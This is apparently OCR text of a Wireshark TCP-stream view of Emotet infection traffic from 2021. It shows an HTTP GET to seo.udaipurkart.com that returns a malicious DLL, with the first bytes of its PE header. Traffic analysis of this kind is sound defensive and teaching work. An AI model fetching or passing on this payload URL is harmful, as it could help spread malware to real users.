 Wireshark · Follow TCP Stream (tcp.stream eq 3) · Example-1-2021-01-06-Emotet-infection.pcap
GET /rx-5700-6hnr7/Sgms/ HTTP/1.1
Host: seo.udaipurkart.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 06 Jan 2021 16:41:45 GMT
Server: Apache
X-Powered-By: PHP/7.3.11
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Expires: Wed, 06 Jan 2021 16:41:45 GMT
Content-Disposition: attachment; filename="nDUrg8uFD5hl.dll"
Content-Transfer-Encoding: binary
Set-Cookie: 5ff5e84994849=1609951305; expires=Wed, 06-Jan-2021 16:42:45 GMT; Max-Age=60;
path=/
Last-Modified: Wed, 06 Jan 2021 16:41:45 GMT
Keep-Alive: timeout=6, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/octet-stream
4000
MZ......................@............................................... .!..L.!This program
cannot be run in DOS mode.
$.........:..wT..wT..wT......wT......wT......wT.-....wT.-....wT..wU.SwT.-....wT......wT......w
T......wT..w...wT......wT.Rich.wT.........PE..L......_...........!.........J.......E..........
.............................0.......................................................P..
1 client pkt, 140 server pkts, 1 turn.
Entire conversation (192 kB) Show and save data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as... Back × Close